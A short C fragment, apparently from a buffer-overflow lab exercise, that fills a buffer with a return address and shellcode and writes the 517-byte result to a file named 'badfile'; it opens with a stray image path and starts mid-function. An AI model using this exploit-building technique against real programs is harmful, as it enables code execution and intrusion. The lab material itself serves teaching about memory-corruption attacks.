 /* Fill the first 20 words of the buffer with retaddr */
for (i = 0; i < 20; i++)
*(addrptr++) = retaddr;
/* Fill the end of buffer with our shellcode */
for (i = 0; i < sizeof(shellcode); i++)
buffer[num + i] = shellcode[i];
/* Null terminate our shellcode at end of buffer */
buffer[sizeof(buffer) - 1] = '\0';
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}